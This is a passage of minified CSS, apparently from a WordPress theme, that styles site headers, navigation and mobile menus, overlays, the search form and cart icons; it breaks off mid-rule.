.no-header{padding-bottom:0;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-ms-justify-content:center;justify-content:center;flex-direction:column}.dt-no-header-builder-content .no-header .no-header-logo h2{margin:10px 0}.no-header-menu.dt-header-menu{width:100%}#header .dt-header-tpl>.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner,#header .dt-header-tpl>.vc_row .vc_row.vc_row-flex.vc_inner>.vc_column_container>.vc_column-inner{z-index:auto}#header .dt-header-tpl .vc_row[data-vc-full-width]{overflow:visible}#header.header-top-relative{position:relative}.no-breadcrumb.page-with-slider #header.header-top-absolute{position:absolute;z-index:1}body:not(.no-breadcrumb) #header.header-top-absolute .dt-header-tpl{margin-top:35px}#header.bottom-header{display:table-footer-group;float:none}#header.bottom-header~#slider{display:table-header-group;float:none}.no-header-menu ul li.current_page_ancestor>a,.no-header-menu ul li ul.sub-menu li.current_page_ancestor>a{background:0 0}.dt-logo-container{font-size:0;line-height:0;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.dt-logo-container.logo-align-center{text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dt-logo-container.logo-align-right{text-align:right;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.dt-logo-container a{color:inherit}.dt-logo-container a img{display:inline-block;vertical-align:middle}.dt-logo-container a span{clear:both;display:block}.dt-logo-container a span~span{margin-top:-1px}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu{background-color:rgba(0,0,0,.035);border-bottom:1px solid #ededed;margin-top:15px;position:relative;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{background:inherit;content:"";border-width:inherit;border-style:inherit;border-color:inherit;height:auto;position:absolute;top:0;bottom:-1px;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before{right:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{left:100%}.no-header-menu,.dt-header-menu,.no-header-menu ul,.dt-header-menu .dt-primary-nav,.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{display:inline-block;font-size:0;line-height:0}.dt-no-header-builder-content:not(.aligncenter) .no-header .no-header-logo~.no-header-menu{padding-left:20px}.no-header-menu ul,.dt-header-menu .dt-primary-nav{margin:0;padding:0;width:100%}.dt-no-header-builder-content.aligncenter .no-header .no-header-menu>ul,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu .dt-primary-nav{text-align:center}.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{line-height:normal;margin:0 2px;padding:0;position:relative}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu>li{font-size:15px;line-height:normal;font-weight:600}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{display:inline-block;padding:10px;vertical-align:middle}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu{background-color:#fff;margin:0;opacity:0;padding:0;left:0;top:100%;visibility:hidden;z-index:2;-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.25);box-shadow:0 0 15px 1px rgba(0,0,0,.25);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu{position:absolute;width:220px}.dt-header-menu ul.dt-primary-nav li.has-mega-menu{position:static}.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu,.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu>li{display:block;font-size:14px;margin:0 auto;position:absolute;left:0;right:0}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li{margin:0}.no-header-menu ul li ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li ul.sub-menu{left:100%;top:0}.no-header-menu ul li:last-child>ul.children,.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu{left:auto;right:0}.no-header-menu ul li:last-child>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{width:100%}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{color:#111}.no-header-menu ul li:hover>ul.children,.dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{opacity:1;visibility:visible}.mobile-nav-container .menu-trigger>i:before{content:"\f0c9";font-family:FontAwesome;font-size:14px;font-style:normal}.mobile-nav-container .menu-trigger>i,.mobile-nav-container .menu-trigger>span{display:inline;padding:0 5px}.mobile-menu,.mobile-menu ul.dt-primary-nav,.mobile-menu ul.dt-primary-nav li{display:block;margin:0;padding:0;text-align:left}.mobile-menu .dt-primary-nav li a{border-style:solid;border-width:1px 0 0;color:initial;display:block;padding:5px 15px}.mobile-menu .dt-primary-nav>li>a,.mobile-menu .dt-primary-nav>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>ul>li>a{height:42px;line-height:42px;padding-top:0;padding-bottom:0}.mobile-menu ul.dt-primary-nav{padding-top:50px}.mobile-menu,.mobile-menu>ul,.mobile-menu ul.sub-menu{background:#fff;height:100%;margin:0;padding:0;overflow-y:visible;overflow-x:hidden;position:fixed;right:0;top:0;width:100%;z-index:4;transform:translateX(0);transition:transform .3s}.mobile-menu{max-width:260px;opacity:0;visibility:hidden;z-index:99;transform:translateX(100%);transition:transform .25s,visibility 0s .3s,opacity .25s}.mobile-nav-offcanvas-right .mobile-menu{right:0}.mobile-nav-offcanvas-left .mobile-menu{left:0;right:auto;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mobile-menu.is-hidden,.mobile-menu ul.is-hidden{-webkit-transform:translateX(100%);transform:translateX(100%)}.mobile-menu.nav-is-visible{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .25s,visibility 0s 0s;transition:transform .25s,visibility 0s 0s}.mobile-menu ul.sub-menu,.mobile-menu ul li.menu-item-object-dt_mega_menus,.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section,.mobile-menu .wpb_column{width:100%!important}.mobile-menu ul.sub-menu{left:auto!important;right:auto!important}.mobile-menu ul.sub-menu li{float:left;width:100%}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section{background:0 0!important;border:0!important;margin:0;left:0!important;padding-left:0!important;padding-right:0!important;-webkit-border-radius:0!important;border-radius:0!important}.mobile-menu .wpb_column{margin:0}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section>.vc_row,.mobile-menu .dt-custom-nav-wrapper[data-default-style=none][data-hover-style=none]:not(.inline-horizontal)>div{margin-left:0;margin-right:0}.mobile-menu .menu-item-has-children>a,.mobile-menu ul.dt-primary-nav li.go-back a,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a{position:relative}.mobile-menu ul.dt-primary-nav li.go-back a{height:100%;padding:0}.mobile-menu ul.dt-primary-nav li.go-back,.mobile-menu ul.dt-primary-nav li.close-nav{display:inline-block;height:50px;width:100%}.mobile-menu ul.dt-primary-nav li.close-nav{border:0!important;line-height:50px;position:absolute;top:0;right:0;z-index:5;text-align:center;width:50px;cursor:pointer}.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after{background-color:#222;content:"";height:35%;margin:auto;position:absolute;bottom:0;left:0;right:0;top:0;width:2px}.mobile-menu ul.dt-primary-nav li.close-nav:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.go-back a:before,.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:before,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{display:inline-block;position:absolute;top:50%;width:15px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mobile-menu ul.dt-primary-nav li.go-back a:before{content:"\f104";font-family:FontAwesome;font-size:25px;height:50px;line-height:50px;left:15px;text-align:center}.mobile-menu .menu-item-has-children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before{content:"\f105";font-family:FontAwesome;font-size:25px;height:42px;line-height:42px;right:12px;text-align:center}.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{content:"";background-color:currentColor;height:2px;opacity:0;visibility:hidden}.mobile-menu ul.dt-primary-nav li.go-back a:hover:before{left:10px}.mobile-menu .menu-item-has-children>a:hover:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:before{right:8px}.mobile-menu ul.dt-primary-nav li.go-back a:after{left:25px}.mobile-menu ul.dt-primary-nav li.go-back a:hover:after{left:15px}.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{right:18px}.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{right:12px}.mobile-menu .dt-custom-nav li a:before,.mobile-menu .dt-custom-nav li a:after,.mobile-menu .dt-custom-nav li a span:before,.mobile-menu .dt-custom-nav li a span:after{content:none!important}.mobile-menu .dt-custom-nav li a,.mobile-menu .dt-primary-nav li .dt-custom-nav li a{border-style:none;border-width:0!important;border-radius:0!important}.mobile-menu .dt-custom-nav li{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.075);box-shadow:0 1px 0 0 rgba(0,0,0,.075)}.mobile-menu .dt-custom-nav li:last-child{-webkit-box-shadow:none;box-shadow:none}.mobile-menu .hr-skew-link-style ul>li>a{margin-bottom:0}.mobile-menu .vc_row{margin:0;padding-left:0!important;padding-right:0!important}.mobile-menu .wpb_column,.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{margin:0!important}.mobile-menu .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:15px!important;padding-right:15px!important}.mobile-menu .wpb_column .wpb_column .vc_column-inner[class*=vc_custom]{padding-left:0!important;padding-right:0!important}.flex-col-elements-inline-middle .mobile-menu .dt-custom-nav-wrapper.left .dt-custom-nav{width:100%}.overlay{background-color:rgba(0,0,0,.5);cursor:pointer;height:100%;top:0;left:0;opacity:0;position:fixed;visibility:hidden;width:100%;z-index:98;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,transform .3s 0s}.overlay.is-visible,.mobile-menu ul.dt-primary-nav li.go-back a:hover:after,.mobile-menu .menu-item-has-children>a:hover:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:hover:after{opacity:1;visibility:visible}.mobile-menu ul.dt-primary-nav li.close-nav,.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after,.mobile-menu ul.dt-primary-nav li a,.mobile-menu ul.dt-primary-nav li a:before,.mobile-menu ul.dt-primary-nav li a:after,.mobile-menu .dt-custom-nav li,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.mobile-menu ul.dt-primary-nav li.see-all a{background-color:rgba(0,0,0,.05)}.mobile-menu .dt-primary-nav li a{border-color:rgba(0,0,0,.06)}.mobile-menu ul.dt-primary-nav li.see-all a{-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.06);box-shadow:0 1px 0 0 rgba(0,0,0,.06)}.mobile-menu .dt-custom-nav li a:not(:hover),.mobile-menu .dt-custom-nav li a:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li a:hover{background-color:transparent!important;color:#000!important}.mobile-menu .dt-custom-nav li:hover,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover{background-color:#000!important}.mobile-menu .dt-custom-nav li:hover>a,.mobile-menu .dt-custom-nav-wrapper[data-hover-style=none] .dt-custom-nav li:hover>a{color:#fff!important}.mobile-menu .dt-sc-dark-bg h1,.mobile-menu .dt-sc-dark-bg h2,.mobile-menu .dt-sc-dark-bg h3,.mobile-menu .dt-sc-dark-bg h4,.mobile-menu .dt-sc-dark-bg h5,.mobile-menu .dt-sc-dark-bg h6,.mobile-menu .dt-sc-dark-bg p{color:#000!important}.mobile-menu ul.sub-menu::-webkit-scrollbar{background-color:#f1f1f1;width:5px}.mobile-menu ul.sub-menu::-webkit-scrollbar-track,.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{-webkit-box-shadow:0 0 6px rgba(0,0,0,.3) inset;box-shadow:0 0 6px rgba(0,0,0,.3) inset}.mobile-menu ul.sub-menu::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:5px}.dt-header-menu.left{float:left}.dt-header-menu.center{display:table;margin-left:auto;margin-right:auto}.dt-header-menu.right{float:right}.flex-col-elements-inline-middle .dt-header-menu.left{display:table;margin-right:auto}.flex-col-elements-inline-middle .dt-header-menu.center{display:table;margin-left:0;margin-right:0}.flex-col-elements-inline-middle .dt-header-menu.right{display:table;margin-left:auto}.dt-header-menu.gap_none .dt-primary-nav li{margin:0}.dt-header-menu.gap_1 .dt-primary-nav li{margin:0 1px 0 0}.vc_row.vc_row-flex>.vc_column_container .dt-header-menu.justify{display:inline-block}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li{line-height:70px}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li>a{line-height:inherit}.dt-header-menu[data-nav-item-display=stretch] ul.dt-primary-nav>li ul.sub-menu{line-height:normal}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-left>.menu-item-icon{padding-right:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon{padding-left:6px}.dt-header-menu ul.dt-primary-nav>li>a.icon-position-right>.menu-item-icon~span{float:left}.dt-header-menu ul.dt-primary-nav>li>a,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span{position:relative}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li.current-menu-ancestor>a:after{content:""}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-style:solid;height:2px;margin-left:auto;margin-right:auto;pointer-events:none;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before,.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after,.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-style:solid;border-color:transparent;border-width:6px;margin:0 auto;position:absolute;left:0;right:0;width:0}.dt-header-menu[data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-bottom-width:0;border-top-color:inherit;top:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-down-midtop] ul.dt-primary-nav>li>a:before{border-top-color:currentColor;top:-1px}.dt-header-menu[data-nav-item-highlight=triangle-down-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-width:0;border-top-color:inherit;top:100%}.dt-header-menu[data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-top-width:0;border-bottom-color:inherit;bottom:0}.dt-header-menu[data-nav-item-style=filled][data-nav-item-highlight=triangle-up-midbottom] ul.dt-primary-nav>li>a:after{border-bottom-color:currentColor;bottom:-1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li>a:after{border-width:0 0 2px;bottom:0}.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li>a:before{border-width:2px 0 0;top:0}.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li>a>span:before{border-width:0 0 2px;margin:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li>a:before{border-width:2px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{border-width:0 0 1px;bottom:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li>a:after{bottom:1px}.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{border-width:1px 0 0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li>a:before{top:1px}.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{border-width:1px 0;height:auto;bottom:0;top:0}.dt-header-menu[data-nav-item-style=bordered][data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li>a:before{bottom:1px;top:1px}.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=underline] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=overline] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-line-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before{width:75%}.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li:hover>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current_page_item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-item>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=bottom-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:after,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=top-border-only] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li:hover>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current_page_item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-item>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-page-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=two-border-updown] ul.dt-primary-nav>li.current-menu-ancestor>a:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li:hover>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current_page_item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-item>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-page-ancestor>a>span:before,.dt-header-menu[data-nav-item-highlight=line-through] ul.dt-primary-nav>li.current-menu-ancestor>a>span:before{width:100%}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li>a>span:after{border-color:#ccc;border-style:solid;border-width:0 1px 0 0;height:15px;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:-2px;top:0;width:1px}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li>a>span:after{right:-3px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.dt-header-menu[data-nav-item-divider=slanting-line] ul.dt-primary-nav>li:last-child>a>span:after,.dt-header-menu[data-nav-item-divider=vertical-line] ul.dt-primary-nav>li:last-child>a>span:after{display:none}.dt-header-menu ul.dt-primary-nav>li,.dt-header-menu ul.dt-primary-nav>li a,.dt-header-menu ul.dt-primary-nav>li>a:before,.dt-header-menu ul.dt-primary-nav>li>a:after,.dt-header-menu ul.dt-primary-nav>li a>span,.dt-header-menu ul.dt-primary-nav>li a>span:before{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu.dt-header-menu ul.dt-primary-nav>li.current_page_item>a .search-module{display:inline-block;text-align:center}.menu-icons-wrapper{margin:0 5px;padding:5px 0}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;margin:0 5px;text-align:center;width:25px}.menu-icons-wrapper.rounded-icons .search,.menu-icons-wrapper.rounded-icons .cart{margin:0 5px}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a{font-size:14px}.menu-icons-wrapper.rounded-icons .search a span,.menu-icons-wrapper.rounded-icons .cart a span{height:38px;line-height:40px;text-align:center;width:38px;-webkit-border-radius:50%;border-radius:50%}.menu-icons-wrapper .top-menu-search-container{display:none;position:absolute;right:50%;top:100%;width:250px;z-index:9}.menu-icons-wrapper .top-menu-search-container.show-top-menu-search{display:block}.menu-icons-wrapper .top-menu-search-container .search-form label span{display:none}.menu-icons-wrapper .top-menu-search-container .search-form input[type=submit]{text-indent:-9999px}.menu-icons-wrapper .top-menu-search-container .search-form input[type=search]{padding-right:30px;text-transform:none}.menu-icons-wrapper .cart sup{width:15px;height:15px;line-height:15px;text-align:center;font-size:9px;font-weight:700;color:#fff;border-radius:50%;position:relative;top:-8px;left:-9px;display:inline-block}#searchform{border:1px solid;display:inline-block;margin:0;max-width:250px;position:relative}#searchform:before{content:"\f002";font-family:FontAwesome;font-size:14px}#searchform input[type=text]{border:0;background:0 0;font-size:12px;padding:12px 45px 12px 15px;text-transform:uppercase;width:220px}#searchform label span{display:none}#searchform input[type=submit]{background:0 0;cursor:pointer;margin:0;padding:0;text-indent:-9999px;z-index:1}#searchform .dt-search-icon{background-color:red;color:#fff;height:inherit;opacity:0;left:100%;visibility:hidden;z-index:-1;-webkit-transform:translateX(-100%);transform:translateX(-100%)}#searchform .dt-search-icon span{display:block;height:100%;width:100%}#searchform .dt-search-icon span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#searchform:before,#searchform input[type=submit],#searchform .dt-search-icon{height:inherit;margin-top:auto;margin-bottom:auto;position:absolute;bottom:0;right:0;top:0;text-align:center;width:45px}#searchform:before{height:0;line-height:0}#searchform:hover .dt-search-icon{opacity:1;visibility:visible;-webkit-transform:translateX(1px);transform:translateX(1px)}.simple-header-search #searchform .dt-search-icon,.overlay-header-search #searchform .dt-search-icon{display:none}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:100%}.search-module.slide-down-header-search{height:100%}.search-module.slide-down-header-search #searchform,.search-module.slide-down-header-search #searchform input[type=text]{width:100%}.search-module.slide-down-header-search .menu-icons-wrapper,.search-module.slide-down-header-search .menu-icons-wrapper .search,.search-module.slide-down-header-search .menu-icons-wrapper .search a,.search-module.slide-down-header-search .menu-icons-wrapper .search a span{height:inherit;width:inherit}.search-module.slide-down-header-search .menu-icons-wrapper{padding-top:0;padding-bottom:0}.search-module.slide-down-header-search .menu-icons-wrapper .search a{display:inline-block}.search-module.simple-header-search.filled #searchform{border-color:transparent}.search-module.simple-header-search.filled.gray #searchform{background-color:#f3f3f3}.search-module.simple-header-search.filled.gray.dt-sc-dark-bg #searchform{background-color:#333}.search-module.slide-down-header-search #searchform,.search-module.simple-header-search.filled.white #searchform{background-color:#fff}.search-module.simple-header-search.simple-rounded #searchform{-webkit-border-radius:2px;border-radius:2px}.search-module:not(.simple-header-search).filled,.search-module:not(.simple-header-search).filled-onhvr{position:relative;text-align:center}.search-module:not(.simple-header-search).filled.stretch,.search-module:not(.simple-header-search).filled-onhvr.stretch{width:60px}.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper .search,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper .search{margin-left:0;margin-right:0}.search-module:not(.simple-header-search).filled .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).filled-onhvr .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a 